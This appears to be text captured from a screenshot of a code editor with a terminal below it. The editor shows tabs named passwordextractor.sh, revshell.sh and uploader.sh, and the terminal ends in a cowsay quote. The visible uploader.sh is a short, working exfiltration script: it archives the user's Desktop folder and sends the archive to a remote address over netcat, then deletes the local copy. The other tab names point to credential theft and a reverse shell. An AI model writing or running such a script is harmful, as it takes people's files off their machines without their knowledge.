 Code File Edit Selection View Go Run Terminal Window Help
Search
Shell Shell Shell Shell
$ passwordextractor.sh ● $ revshell.sh $ uploader.sh
Users > pat > Desktop > $ uploader.sh
1
2 REMOTE_SERVER="192.168.1.234"
3 REMOTE_PORT="12345"
4 DESKTOP_DIR="$HOME/Desktop"
5 SUCCESS_FILE="$DESKTOP_DIR/success"
6
7 tar czf /tmp/desktop_backup.tar.gz -C "$DESKTOP_DIR" .
8
9 nc $REMOTE_SERVER $REMOTE_PORT < /tmp/desktop_backup.tar.gz
10
11 if [ $? -eq 0 ]; then
12
13 echo "success" > "$SUCCESS_FILE"
14 echo "File transfer completed successfully."
15 else
16 echo "File transfer failed."
17 fi
18
19 rm /tmp/desktop_backup.tar.gz
1
1
Restricted Mode 0 0 0 Ln 16, Col 19 (48 selected) Spaces: 4 UTF-8 LF Shell Script
________________________________________
/ Never underestimate the bandwidth of a \
| station wagon full of tapes. -- Dr. |
\ Warren Jackson, Director, UTCS /
----------------------------------------
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
pat@pats-Mac-mini tmp %